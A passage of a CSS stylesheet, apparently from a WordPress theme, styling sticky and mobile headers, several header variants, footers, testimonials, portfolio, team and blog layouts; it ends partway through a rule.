.sticky-header-right-blocks .header-equaler{
	margin-left: 25px;
	margin-right: 0
}
.sticky-header-right-blocks .header-equaler.cart-module, .sticky-header-right-blocks .header-equaler.search-module,.sticky-header-right-blocks .header-equaler.header-topper-opener{
	margin-left: 15px
}
.theme-sticky-header .header-equaler, .theme-sticky-header .sticky-menu{
	float: left
}
.theme-sticky-header .container{
	position: relative
}
.theme-sticky-header .sticky-menu > ul > li > a{
	line-height: 75px;
}
.sticky-header-left-blocks .sticky-menu > ul > li{
	margin-right: 25px
}
.sticky-header-right-blocks .sticky-menu > ul > li{
	margin-left: 25px
}
.sticky-header-left-blocks .search-module-opened, .sticky-header-left-blocks .cart-module-opened{
	right: auto;
	left: 0
}
.theme-mobile-header{
	display: none;
	position: relative;
	z-index: 999
}
.theme-mobile-header .header-equaler{
	float: none;
	margin-left: 0;
	margin-right: 0;
	width: 100%;
	height: auto!important;
	text-align: center;
	display: block;
}
.theme-mobile-header .header-equaler, .theme-mobile-header .mobile-navbar, .theme-mobile-header .topbar-blocks{
	border-top: 1px solid rgba(0,0,0,.06);
	padding: 12px 20px;
	display: block;
	width: 100%;
	float: none;
	text-align: center
}
.theme-mobile-header:before, .theme-mobile-header:after, .mobile-navbar:before, .mobile-navbar:after{
	content: "";
	display: table
}
.theme-mobile-header:after, .mobile-navbar:after{
	clear: both
}
.mobile-navbar{
	position: relative
}
.theme-mobile-header .mobile-logo{
	float: left;
}
.theme-mobile-header .mobile-logo > div{
	display: table;
	vertical-align: middle
}
.theme-mobile-header .mobile-logo > div > div{
	display: table-cell;
	vertical-align: middle
}
.theme-mobile-header .mobile-logo img{
	max-height: 50px;
	width: auto!important
}
.mobile-search{
	display: none
}
.theme-mobile-header .mobile-search{
	display: inline-block
}
.theme-mobile-header .sitewide-search{
	display: none
}
.theme-mobile-header .search-module-trigger, .theme-mobile-header .cart-module-trigger{
	font-size: 24px;
	width: auto;
	height: auto;
	margin: 0
}
.theme-mobile-header .search-module-opened, .theme-mobile-header .cart-module-opened{
	top: 74px;
	text-align: left;
	margin-top: 0;
	max-width: none;
	width: auto;
	margin-left: 20px
}
.theme-mobile-header .mobile-navbar .header-equaler{
	padding: 0!important;
	border: 0!important;
	float: right;
	margin-left: 12px;
	border-top: 0;
	width: auto;
	position: static
}
.theme-mobile-header .header-equaler > div, .theme-mobile-header .header-equaler > div > div{
	width: 100%
}
.theme-mobile-header .mmenu-toggle{
	float: right;
	border: 0;
	padding: 0;
	background: none;
	font-size: 24px
}
.theme-mobile-header .mmenu-toggle:before{
	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content: "\f0c9";
}
.theme-mobile-header .mmenu-toggle.menu-opened:before{
	content: "\f00d"
}
.theme-mobile-header .mmenu-toggle-noicon:before{
	display: none
}
.theme-mobile-header .mobile-menu{
	display: none;
	position: absolute;
	left: 0;
	width: 100%;
	top: 100%;
	background-color: #fff;
	z-index: 111;
	text-align: left;
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	box-shadow:0 1px 3px rgba(0,0,0,0.2)
}
.theme-mobile-header .mobile-menu ul{
	list-style-type: none;
	margin: 0
}
.theme-mobile-header .mobile-menu li{
	position: relative
}
.theme-mobile-header .mobile-menu li a{
	line-height: 20px;
	display: block;
	padding: 13px 20px;
	text-transform: none;
	border-top: 1px solid rgba(0,0,0,.05);
	border-bottom: 0
}
.theme-mobile-header .mobile-menu li a:before {
    content: "";
    width: 30px;
    height: 30px;
    float: right;
}
.theme-mobile-header .mobile-menu li ul.sub-menu:not(.mm-sub-menu){
	display: none
}
.theme-mobile-header .mobile-menu li.menu-item-has-children .mesnopener {
    width: 60px;
    height: 48px;
    border-radius: 100%;
    text-align: center;
    line-height: 48px;
    display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 11;
	cursor: pointer
}
.theme-mobile-header .mobile-menu li.menu-item-has-children .mesnopener:before{
	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content: "\f067"
}
.theme-mobile-header .mobile-menu li.menu-item-has-children.mitem-clicked > .mesnopener:before{
	content: "\f068";
}

/* Header Style 1 */
.site-header{
	position:relative;
	z-index:1000;
	background-color:#fff;
	width: 100%;
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	box-shadow:0 1px 3px rgba(0,0,0,0.2);
}
.site-header .sticky-logo{
	display: none
}
/* Header Style 2 */
.header-style2 .site-header{
	background:none;
	box-shadow: none;
	position:absolute;
	top:auto;
	z-index:999;
	left:0;
}
.header-style2 .site-header .dd-menu > li > a, .header-style2 .site-header .search-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style2 .site-header .topper-opener, .header-style2 .site-header .imi-social-icons.imi-social-icons-plain li a, .header-style2 .site-header .dd-menu > li > a:hover, .header-style2 .site-header .search-module-trigger:hover, .header-style2 .site-header .cart-module-trigger:hover, .header-style2 .site-header .topper-opener:hover{
	color:#fff;
}
.header-style2 .site-header .dd-menu > li > a:hover, .header-style2 .site-header .search-module-trigger:hover, .header-style2 .site-header .cart-module-trigger:hover, .header-style2 .site-header .topper-opener:hover{
	color:#eee
}
.header-style2 .theme-sticky-header .dd-menu > li > a{
	margin-top: 0
}
/* Header Style 3 */
.header-style3 .site-header{
	position:relative;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#999;
}
.header-style3 .site-header .col-md-10{
	position:static;
}
.header-style3 .site-header .site-logo{
	margin-right: 0
}
.header-style3 .site-header .site-logo img{
	max-height: 126px
}
.header-style3 .header-top{
	height:63px;
}
.header-style3 .header-equaler, .header-style3 .header-equaler > div > div {
    height: 63px;
}
.header-style3 .dd-menu > li > a{
	line-height:63px;
}
.header-style3 .search-module-opened, .header-style3 .cart-module-opened{
	top:100%
}
/* Header Style 4 */
.full-width-menu{
	background: rgba(255,255,255,.8);
	box-shadow: inset 0 1px 3px rgba(0,0,0,.1);
	position: absolute;
	bottom: -55px;
	height: 55px;
	width: 100%;
	left: 0;
	border-radius: 0 0 4px 4px;
	z-index: 1
}
.full-width-menu > div > ul{
	text-align: center
}
.full-width-menu > div > ul li{
	text-align: left
}
.header-style4 .site-header .dd-menu{
	float: none;
}
.header-style4 .site-header .dd-menu > li{
	float: none;
	display: inline-block
}
.header-style4 .site-header .dd-style2.dd-menu > li, .header-style4 .site-header .dd-style1.dd-menu > li{
	margin-left: 15px;
	margin-right: 15px
}
.header-style4 .site-header .dd-menu > li > a{
	line-height: 55px!important;
}
.header-style4 .site-header .dd-style2.dd-menu > li > ul{
	margin-top: 20px
}
/* Header Style 5 */
.header-style5 .full-width-menu{
	position: static;
	border-radius: 0;
	margin: 0;
	text-align: left;
	box-shadow: none;
	float: left;
	padding: 0
}
.header-style5 .fw-menu .cart-tquant{
	right: 5px
}
.header-style5 .fw-menu .header-equaler, .header-style5 .fw-menu .header-equaler > div > div{
	height: auto!important
}
.header-style5 .fw-menu .dd-menu > li{
	margin-left: 30px
}
.header-style5 .fw-menu .dd-menu > li > a, .header-style5 .fw-menu .search-module-trigger, .header-style5 .fw-menu .cart-module-trigger{
	line-height: 55px;
	color: #fff
}
.header-style5 .fw-menu .search-module, .header-style5 .fw-menu .cart-module{
	float: right;
	margin-right: 0;
	margin-left: 2px
}
.header-style5 .fw-menu .search-module-trigger, .header-style5 .fw-menu .cart-module-trigger, .header-style5 .site-header .fw-menu .topper-opener{
	display: block;
	width: 55px;
	height: 55px
}
.header-style5 .site-header .search-module-opened, .header-style5 .site-header .cart-module-opened{
	top:100%;
	margin-top: -50%
}
.header-style5 .fw-menu .search-module-opened, .header-style5 .fw-menu .cart-module-opened{
	margin-top: 0
}
.header-style5 .site-header .cart-module, .header-style5 .site-header .search-module{
	z-index: 99
}
.header-style5 .fw-menu .cart-module, .header-style5 .fw-menu .search-module{
	z-index: 9
}
.header-style5 .fw-menu .open-search-form {
    float: right;
    margin-right: 20px;
    margin-top: 10px;
}
/* Header Style 6 */
.header-style6 .full-width-menu{
	position: relative;
	background: #f7f7f7;
	bottom: -28px;
	left: auto;
	border-radius: 0;
	margin: -28px 0 0;
	text-align: left;
	box-shadow: none;
	float: left;
	padding: 0 30px
}
.header-style6 .fw-menu .search-module, .header-style6 .fw-menu .cart-module{
	float: right;
	margin-right: 0;
	margin-left: 15px
}
.header-style6 .fw-menu .header-equaler, .header-style6 .fw-menu .header-equaler > div > div{
	height: auto!important
}
.header-style6 .fw-menu .dd-menu > li > a, .header-style6 .fw-menu .search-module-trigger, .header-style6 .fw-menu .cart-module-trigger{
	line-height: 55px;
}
.header-style6 .fw-menu .search-module-trigger, .header-style6 .fw-menu .cart-module-trigger{
	height: 55px;
	display: block
}
.header-style6 .fw-menu .dd-menu > li{
	margin-right: 30px
}
.header-style6 .fw-menu .search-module-opened, .header-style6 .fw-menu .cart-module-opened{
	top:55px
}
.header-style6 .site-header .cart-module, .header-style6 .site-header .search-module{
	z-index: 99
}
.header-style6 .fw-menu .open-search-form {
    float: right;
    margin-right: 0;
    margin-top: 10px;
}
/* Header Style 7 */
.header-style7 .site-header{
	position: absolute;
	border-radius: 0 0 5px 5px;
	background: rgba(255,255,255,.8)
}
/* Header Style 8 */
.header-style8 .site-header{
	position: absolute;
	border-radius: 5px;
	margin-top: 20px;
}
/* Header Style 9 */
.header-style9 .site-header{
	background:none;
	box-shadow: none;
	position:absolute;
	top:auto;
	z-index:999;
	left:0;
}
.header-style9.fscreen-menu-open .site-header{
	z-index: 9999
}
.header-style9 .site-header .header_info_text{
	color: #fff;
	float: left
}
.header-style9 .site-header .hidden-menu-opener, .header-style9 .site-header .search-module-trigger, .header-style9 .site-header .cart-module-trigger, .header-style9 .site-header .topper-opener{
	color:#fff;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 48px;
	border: 1px solid rgba(255,255,255,.1);
	display: block;
	float: right;
	margin-left: 0;
	-webkit-transition:background 0.2s ease, color 0.2s ease;
	-moz-transition:background 0.2s ease, color 0.2s ease;
	-ms-transition:background 0.2s ease, color 0.2s ease;
	-o-transition:background 0.2s ease, color 0.2s ease;
	transition:background 0.2s ease, color 0.2s ease;
}
.header-style9 .site-header .hidden-menu-opener:hover, .header-style9 .site-header .search-module-trigger:hover, .header-style9 .site-header .cart-module-trigger:hover, .header-style9 .site-header .topper-opener:hover{
	color:#333;
	background: #fff
}
.header-style9 .overlay-wrapper .dd-menu > li > a:before, .header-style9 .dd-style2.dd-menu li ul:before{
	display: none
}
.header-style9 .overlay-wrapper .dd-menu{
	text-align: center;
	float: none
}
.header-style9 .overlay-wrapper .dd-menu > li{
	float: none;
}
.header-style9 .overlay-wrapper .dd-menu > li > a{
	font-size: 24px;
	line-height: 30px;
	padding: 20px 0;
	color: #fff;
	opacity: .8;
	margin-bottom: 1px
}
.header-style9 .overlay-wrapper .dd-menu > li ul{
	background: none!important;
	position: static;
	box-shadow: none
}
.header-style9 .overlay-wrapper .dd-menu > li ul li a{
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	padding: 8px 0;
	border-bottom: 0;
	opacity: .8
}
.header-style9 .overlay-wrapper .dd-menu > li.current-menu-item > a, .header-style9 .overlay-wrapper .dd-menu > li:hover > a, .header-style9 .overlay-wrapper .dd-menu > li ul li a:hover{
	color: #fff;
	opacity: 1;
	background: rgba(0,0,0,.1)
}
.header-style9 .site-header .imi-social-icons.imi-social-icons-plain li a{
	color: #fff
}
.hidden-menu-opener{
	vertical-align: middle
}
.hidden-menu-opener:before{
	content: '';
  	display: inline-block;
  	height: 100%;
  	vertical-align: middle;
}

/* Header Style 10 */
.header-style10 .fw-menu{
	border-top: 1px solid rgba(0,0,0,.05)
}
.header-style10 .fw-menu .dd-menu{
	border-left: 1px solid rgba(0,0,0,.05);
	float: left
}
.header-style10 .fw-menu .dd-menu > li{
	float: left
}
.header-style10 .fw-menu .dd-menu > li > a{
	line-height: 55px;
	height: 55px;
	padding: 0 20px;
	display: block;
	border-right: 1px solid rgba(0,0,0,.05)
}
.header-style10 .dd-style2.dd-menu li ul{
	margin-left: 20px
}
.header-style10 .dd-style2.dd-menu li.megamenu ul{
	margin-left: 0
}
.header-style10 .fw-menu .dd-menu > li ul{
	top: 55px
}
.header-style10 .fw-menu .dd-menu > li.megamenu ul{
	top: 100%
}
.header-style10 .fw-menu > .container{
	position: relative
}
.centered-logo{
	text-align: center;
	position: absolute;
	z-index: 0;
	width: 100%;
	margin-left: -15px
}
.centered-logo .header-equaler, .centered-logo .header-equaler > div, .centered-logo .header-equaler > div > div{
	display: inline-block;
	float: none;
	margin-right: 0;
	margin-left: 0
}
.centered-logo .site-logo{
	float: none;
	display: inline-block;
	margin-right: 0
}

/* Header Style 11 */
.header-style11 .container{
	width: 100%
}
.header-style11 .site-header{
	float: left;
	width: 300px;
	padding: 30px;
	position: fixed;
	left: 0;
	top: 0;
	height: 100%;
	text-align: center;
	overflow: auto
}
.header-style11 .site-header .container{
	padding-left: 0;
	padding-right: 0
}
.header-style11 .body{
	width: 100%;
	padding-left: 300px
}
.header-style11 #main-container > .content .container{
	padding-left: 30px;
	padding-right: 30px
}
.header-style11 .site-header .dd-menu, .header-style11 .site-header .header-equaler{
	float: none;
	margin-left:0;
	margin-right: 0;
	height: auto!important
}
.header-style11 .site-header .header-equaler > div{
	display: block
}
.header-style11 .site-header .header-equaler > div > div{
	height: auto!important;
	display: block;
}
.header-style11 .site-header .site-logo{
	display: inline-block;
}
.header-style11 .site-header .dd-menu > li{
	float: none;
	text-align: left
}
.header-style11 .site-header .dd-menu > li > a{
	line-height: normal!important;
	padding: 15px 0;
	border-bottom: 1px solid rgba(0,0,0,.05)
}
.header-style11 .site-header .dd-style3.dd-menu > li > a{
	padding: 15px
}
.header-style11 .site-header .dd-menu > li ul{
	position: static;
	box-shadow: none;
	background: none!important;
	margin-top: -1px;
	margin-left: 0
}
.header-style11 .site-header .dd-menu > li ul a{
	color: #5e5e5e;
	padding: 10px 0;
	border-bottom: 1px solid rgba(0,0,0,.05);
	font-weight: 400
}
.header-style11 .site-header .dd-style3.dd-menu > li ul a{
	padding: 10px
}
.header-style11 .site-header .dd-menu > li ul a:hover{
	background: none
}
.header-style11 .site-header .dd-menu > li:hover ul{
	display: none
}
.header-style11 .site-header .dd-menu > li.menu-item-has-children a:after{
	display: none
}
.header-style11 .site-header .dd-menu li.menu-item-has-children:after {
	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content: " \f107";
    background: #f7f7f7;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    text-align: center;
    line-height: 20px;
    display: inline-block;
	position: absolute;
	right: 0;
	top: 14px;
	z-index: 11;
	cursor: pointer;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.header-style11 .site-header .dd-menu li.menu-item-has-children.menu-toggle-status:after{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	transform:rotate(180deg);
}
.header-style11 .site-header .dd-menu li.menu-item-has-children:hover:after{
	color: #fff
}
.header-style11 .header-bottom-blocks{
	position: absolute;
	width: 100%;
	padding: 0 30px;
	left: 0;
	bottom: 0
}
.header-style11 .site-header .header-equaler, .header-style11 .site-header .dd-menu{
	margin-bottom: 30px;
}
.header-style11 .site-header .open-search-form, .header-style11 .site-header .fbtn{
	width: 100%;
	max-width: none
}
.header-style11 .site-header .cart-module .cart-module-trigger{
	display: none;
}
.header-style11 .site-header .cart-module .cart-module-opened{
	display: block!important;
	position: static;
	width: 100%;
	max-width: none;
	min-width: 0;
	text-align: left
}
.header-style11 .site-header .cart-module .cart-module-empty-cart{
	display: none!important
}
.header-style11 .site-header .header_info_text{
	width: 100%!important
}


/* Footer style default */
.site-footer-top{
	padding:50px 0;
	background:#111c24
}
.footer-dark-skin .footer_widget{
	color: #aaa
}
.footer-light-skin.site-footer-top{
	background: #fafafa
}
.site-footer-top .footer_widget{
	font-size: 14px
}
.footer-dark-skin .footer_widget a{
	color: #ddd;
}
.footer-dark-skin .footer_widget a:hover{
	color: #fff
}
.footer-dark-skin .footer_widget .tagcloud a{
	color:#aaa;
	border-color: rgba(255,255,255,.15)
}
.footer-dark-skin #wp-calendar{
	border-color:rgba(255,255,255,.15)
}
.footer-dark-skin #wp-calendar thead, .footer-dark-skin #wp-calendar #wp-calendar tfoot{
	color: #fff
}
.footer_widget.widget_nav_menu ul, .footer_widget.widget_product_categories ul,.footer-custom-sidebar .widget_nav_menu ul{
	border: 0
}
.footer_widget.widget_nav_menu ul li a, .footer_widget.widget_product_categories ul li a,.footer-custom-sidebar .widget_nav_menu ul li a{
	letter-spacing: 0;
	text-transform: none;
	font-size: inherit;
	padding: 0 0 8px;
	margin-bottom: 8px;
	font-weight: 400
}
.footer-dark-skin .footer_widget.widget_nav_menu ul li a, .footer-dark-skin .footer_widget.widget_product_categories ul li a,.footer-custom-sidebar .widget_nav_menu ul li a{
	border-bottom-color:rgba(255,255,255,.1);
	opacity: .8
}
.footer-dark-skin .footer_widget.widget_nav_menu ul li a:hover, .footer-dark-skin .footer_widget.widget_product_categories ul li a:hover,.footer-custom-sidebar .widget_nav_menu ul li a:hover{
	color: #fff!important;
	opacity: 1
}
.footer_widget.widget_nav_menu ul li:last-child a, .footer_widget.widget_product_categories ul li:last-child a,.footer-custom-sidebar .widget_nav_menu ul li:last-child a{
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.footer_widget .footer-widgettitle{
	text-transform:uppercase;
	font-size:19px;
	letter-spacing: 1px;
	font-weight:500;
	margin-bottom: 30px
}
.footer_widget.widget_media_image{
	margin-bottom: 20px
}
.footer-dark-skin .footer_widget .footer-widgettitle{
	color: #fff
}
.footer_widget.widget_capital_recent_post ul li strong{
	font-weight: 400;
	margin-bottom: 10px;
	line-height: 21px
}
.site-footer-bottom{
	padding:25px 0;
	background:#1b1b1b;
	font-size:13px;
}
.footer-dark-skin.site-footer-bottom{
	color: #aaa
}
.footer-light-skin.site-footer-bottom{
	background: #eee
}
.site-footer-bottom p{
	margin:0;
	padding:0;
}
.footer-dark-skin.site-footer-bottom a{
	color: #aaa
}
.footer-dark-skin.site-footer-bottom a:hover{
	color: #eee
}
.footer-menu{
	list-style-type:none;
	margin:0;
	float:right;
}
.footer-menu li{
	float:left;
}
.footer-menu li a{
	margin-left:15px;
}
.footer-social{
	float: right
}

/* Inner Page Styles */
.breadcrumb-wrapper{
	border-bottom: 1px solid rgba(0,0,0,.08);
	position: relative;
	z-index: 998
}
.breadcrumb a{
	font-weight: 600
}
.page-content{
	padding-bottom:50px;
}
.page-banner{
	background-color:#f8f8f8;
	position: relative
}
.page-banner, .page-banner h1{
	color:#fff;
	text-transform: uppercase
}
.page-banner-image:before {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    left: 0;
    top: 0;
    content: ""
}
.page-banner-text{
	width:100%;
	display:block;
	position:relative;
	z-index:12
}
.page-banner-text > div{
	display:table;
	vertical-align:middle;
	width:100%
}
.page-banner-text > div > div{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	width:100%;
	padding:50px 0
}
.page-banner-text h1, .page-banner-text p{
	margin-bottom:0;
	font-weight:400
}

/*-------------------------------------------------------------------------------------------*/
/* Testimonial
/*-------------------------------------------------------------------------------------------*/
.testimonial-item .testimonial-img-block{
	float:left;
	width:50px;
	height:50px;
	margin-right: 25px
}
.testimonial-item .post-item-content:before, .testimonial-item .post-item-content:after{
	display: table;
	content: ""
}
.testimonial-item .post-item-content:after{
	clear: both
}
.testimonials-style2 .testimonial-item .testimonial-img-block{
	float: none;
	margin-right: 0;
	display: inline-block;
	margin-bottom: 5px
}
.testimonials-style2 .testimonial-info{
	display: inline-block;
	text-align: center
}
.testimonial-info{
	margin-top: 15px;
}
.testimonial-item .testimonial-img-block.full-border-radius img{
	-webkit-border-radius:100%;
	border-radius:100%;
}
.testimonials-style1 .testimonial-item blockquote{
	font-size: 16px;
}
.testimonial-item blockquote{
	margin:0;
	padding:0;
	border:0;
	background:0;
}
.testimonial-item cite{
	height: 50px;
	opacity:.8;
	font-style:normal;
	line-height: 20px
}
.testimonial-item cite > span{
	display: table;
	vertical-align: middle
}
.testimonial-item cite > span > span{
	height: 50px;
	display: table-cell;
	vertical-align: middle
}
.testimonial-item cite strong{
	color: #333;
	display: block;
}
.testimonials-style2 .testimonial-item{
	text-align: center
}
.testimonials-style3 .testimonial-item .testimonial-img-block{
	float:none;
	width:35%;
	margin: 0;
	height:auto;
	padding-left: 70px
}
.testimonials-style3 .testimonial-item .testimonial-img-block img{
	width: 200px
}
.testimonials-style3 .testimonial-item blockquote{
	font-size: 24px;
}
.testimonials-style3 .testimonial-item .testimonial-floated-content{
	width: 65%;
	padding-right: 70px
}
.testimonials-style3 .testimonial-item .testimonial-floated-content.pull-right{
	padding-right: 0;
	padding-left: 70px;
	text-align: right
}
.testimonials-style3 .testimonials-style3-no-image.testimonial-item .testimonial-floated-content{
	padding: 0;
	width: 100%
}
.tinfo-block{
	padding: 25px;
}
.tinfo-block h3{
	text-transform: uppercase;
	color: #999;
	font-size: 14px;
	letter-spacing: 1px;
	margin-bottom: 8px;
}
.tinfo-block .icon-box p{
	color: #111c24
}
.team-single-info{
	border: 1px solid #eee
}
.tinfo-horizontal-style:before, .tinfo-horizontal-style:after{
	content: "";
	display: table
}
.tinfo-horizontal-style:after{
	clear: both
}
.tinfo-horizontal-style{
	border-right: 0
}
.tinfo-vertical-style{
	border-bottom: 0
}
.tinfo-horizontal-style .tinfo-block{
	width: 33.3333%;
	float: left;
	border-right: 1px solid #eee;
}
.tinfo-vertical-style .tinfo-block{
	border-bottom: 1px solid #eee;
	height: auto!important
}
.tinfo-block .icon-box{
	min-height: auto!important
}
.tinfo-block .imi-social-icons{
	margin-top: 16px
}
.tinfo-block .imi-social-icons li a{
	line-height: 32px
}
.tinfo-block .imi-social-icons li a:before{
	display: none
}


/*-------------------------------------------------------------------------------------------*/
/* Backgrounds
/*-------------------------------------------------------------------------------------------*/
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	background-color:#f8f8f8;
}
.black-overlay{
	background-color: rgba(0, 0, 0, 0.7);
}
.touch .parallax, .page-banner.parallax{
	background-attachment:scroll!important;
}
.page-banner.parallax{
	background-position:center center!important;
}

/*-------------------------------------------------------------------------------------------*/
/* Portfolio Item
/*-------------------------------------------------------------------------------------------*/
.project-filter-nav{
	margin: 0 0 50px;
}
.project-filter-nav > li{
	float: none;
	display: inline-block;
}
.project-filter-nav.plain-filters > li{
	margin: 0 20px 0 0;
	text-transform: uppercase;
	font-size: 13px
}
.project-filter-nav.plain-filters > li > a{
	color: #555
}
.portfolio-wrap-2 .portfolio-item{
	width:50%;
}
.portfolio-wrap-3 .portfolio-item{
	width:33.3111111%;
}
.portfolio-wrap-4 .portfolio-item{
	width:25%;
}
.portfolio-wrap-5 .portfolio-item{
	width:20%;
}
.portfolio-item {
	position: relative;
	display:none;
	overflow: hidden;
}
.portfolio-item .grid-item-inner{
	position:relative;
}
.portfolio-item .project-media {
	position: relative;
	display: block;
	overflow: hidden;
}
.project-media:hover img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
}
.portfolio-item .project-media img {
	width: 100%;
	height: auto;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.project-overlay {
	position:absolute;
	top:10px;
	left:10px;
	right:10px;
	bottom:10px;
	opacity:0;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
.project-media:hover .project-overlay {
	opacity:1;
}
.project-media:before{
	background: none;
}
.project-overlay:before{
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	opacity: .6;
	left: 0;
	top: 0;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
.open-project-link {
	position:absolute;
	z-index:100;
	width:100%;
	height:100%;
}
.project-info {
	height: 100%;
	width: 100%;
	position: absolute;
	z-index: 2;
	padding: 20px;
	display: table;
	vertical-align: bottom
}
.project-info > div{
	display: table-cell;
	vertical-align: bottom;
	height: 100%
}
.project-info h4{
	margin-bottom: 0;
}
.project-name {
	margin-bottom:0;
	text-transform:uppercase;
	font-weight:500;
}
.project-media .project-name{
	color:#fff;
}
.project-categories {
	display:block;
	font-size:13px;
	font-style:italic;
}
.project-media .project-categories{
	color:rgba(255,255,255,.5);
}
.project-categories a:after, .project-categories span:after{
	content: ", "
}
.project-categories a:last-child:after, .project-categories span:last-child:after{
	content: ""
}
.portfolio-list li{
	margin-bottom:30px;
}
.project-info-static h4{
	margin-bottom: 0;
}
.project-info-static .project-categories a{
	color: #999;
}

/*-------------------------------------------------------------------------------------------*/
/* Team Item
/*-------------------------------------------------------------------------------------------*/
.team-item .social-icons-list{
	width:100%;
	display:block;
	padding:20px 0 0;
}
.team-item .social-icons-list a{
	margin-right:20px;
	color: #999;
	display: inline-block;
	font-size: 20px
}
.team-item .social-icons-list a:hover{
	color: #fff
}
.team-item h3, .team-item h4{
	text-transform: uppercase;
	margin-bottom: 5px;
}
.team-item .meta-data{
	text-transform: none;
	font-weight: 400;
	letter-spacing: 0;
	font-family: inherit
}
.team-name {
	display:block;
	margin-top:20px;
	margin-bottom: 0;
	text-align:center;
	text-transform:uppercase;
	font-weight:500;
}
.team-item-excerpt{
	margin-top: 20px
}
.team-item-excerpt p{
	margin-bottom: 0
}
.team-item .read-more-link{
	margin-top: 30px
}
.single-team-media{
	position:relative;
	min-height:80px;
}
.single-team-media .social-icons{
	position:absolute;
	bottom:40px;
	padding:10px 6px 15px;
	left:0;
}
.single-team-media .social-icons a{
	color:#fff;
	font-size:14px;
	margin:0 6px;
}
.single-team-media .single-team-position{
	position:absolute;
	bottom:20px;
	background:#fff;
	font-size:13px;
	padding:2px 10px;
}

/*-------------------------------------------------------------------------------------------*/
/* Page Specific Classes
/*-------------------------------------------------------------------------------------------*/
.featured-row{
	padding:20px 0 30px 0;
	text-align:center
}
.featured-row .btn{
	margin:0 5px
}
.page-content .owl-carousel{
	margin-bottom:40px
}
.post-list-item, .team-list-item, .service-list-item{
	margin-bottom:70px
}
.blog-page-posts .post-list-item{
}
.single-post .blog-posts .post{
	border-bottom: 0;
	padding-bottom: 20px
}
.blog-posts .post:last-child{
	margin-bottom:0
}
.blog-posts.owl-carousel .post{
	margin-bottom:0;
	padding-bottom:10px
}
.blog-posts .post.single-post{
	margin-bottom:20px
}
.blog-posts .post h4{
	text-transform: uppercase
}
.post-media{
	text-align:center
}
.single-post .post-media{
	margin-bottom:30px
}
.blog-posts .post .blog-post-details{
	color:#aaa;
	font-size:11px;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 18px;
	font-family:"Oswald", sans-serif;
	margin-bottom: 20px
}
.blog-posts .post .blog-post-details.style-title{
	margin-bottom: 45px
}
.blog-posts .post .blog-post-details i{
	font-size: 13px
}
.blog-posts .post .blog-post-details .mi{
	position: relative;
	top: 2px
}
.comments li.comment:before, .comments li.comment:after{
	content: "";
	display: table
}
.comments li.comment:after{
	clear: both;
}
.blog-posts .post .blog-post-details > div{
	display:inline-block;
	margin-right: 15px
}
.blog-posts .post .blog-post-details a{
	color: #999
}
.blog-posts .post .blog-post-details .icon-pencil{
	position: relative;
	top: 2px
}
.blog-post-details .post-date{
	position: relative;
	padding: 0 8px
}
.blog-post-details .post-date:before{
	position: absolute;
	content: "";
	opacity: .08;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	-ms-transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    transform: skew(-15deg)
}
.blog-posts.owl-carousel .item{
	padding-bottom: 1px;
	padding-top: 1px
}
.blog-posts .post.format-audio .post-media iframe{
	margin-bottom:-6px
}
.blog-posts.blog-large-image a.btn{
	margin-bottom:20px
}
.blog-posts .blog-full-item{
	text-align: center
}
.blog-posts .blog-full-item .post-title{
	font-size: 34px;
	text-transform: none
}
.blog-posts .blog-full-item .blog-post-details.style-title:after{
	display: none
}
.blog-posts .blog-full-item .post-item-excerpt{
	margin-bottom: 45px;
	padding-left: 100px;
	padding-right: 100px
}
.blog-posts .blog-full-item .post-media{
	margin-bottom: 30px
}
.no-border-style.no-bg-style .blog-full-item{
	margin-bottom: 80px;
	padding-bottom: 80px;
	position: relative
}
.no-border-style.no-bg-style .blog-full-item:after{
	content: " ";
	width: 160px;
	height: 1px;
	background: #ddd;
	display: inline-block;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -80px
}
.blog-masonry{
	width: 105%;
	margin-left: -3%;
	float: left
}
.blog-masonry .blog-masonry-item{
 	margin-left: 3%;
	margin-bottom:30px;
	float:left;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);
